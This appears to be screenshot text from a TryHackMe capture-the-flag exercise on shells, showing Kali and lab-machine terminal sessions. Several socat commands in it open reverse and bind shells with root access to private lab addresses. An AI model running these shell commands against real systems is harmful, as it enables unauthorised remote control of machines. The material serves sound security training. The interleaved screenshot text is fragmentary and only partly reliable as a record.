 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell
kali@kali: ~
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner P...
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell 116x22
cat new
ls
new
id
uid=0(root) gid=0(root) groups=0(root)
^C
File System
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ socat tcp:10.10.155.251:4444 130 ⨯
2022/02/15 03:18:18 socat[4253] E exactly 2 addresses required (there are 1); use option "-h" for help
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ socat tcp:10.10.155.251:4444 - 1 ⨯
ls
new
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
root@linux-shell-practice: ~ 116x22
root@linux-shell-practice:~# id
root@linux-shell-practice:~# logout
root@linux-shell-practice:~# socat tcp:10.17.5.63:4444 EXEC:"bash -li"
root@linux-shell-practice:~# whoami
root@linux-shell-practice:~# pwd
root@linux-shell-practice:~# vi new
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
root@linux-shell-practice:~#
root@linux-shell-practice:~#
root@linux-shell-practice:~# ls
root@linux-shell-practice:~# cat new
root@linux-shell-practice:~# ls
CEH
root@linux-shell-practice:~# id
root@linux-shell-practice:~# logout
root@linux-shell-practice:~# socat tcp-l:4444 EXEC:"bash -li"
root@linux-shell-practice:~# ls
root@linux-shell-practice:~# whoami
root@linux-shell-practice:~# id
root@linux-shell-practice:~# pwd
root@linux-shell-practice:~#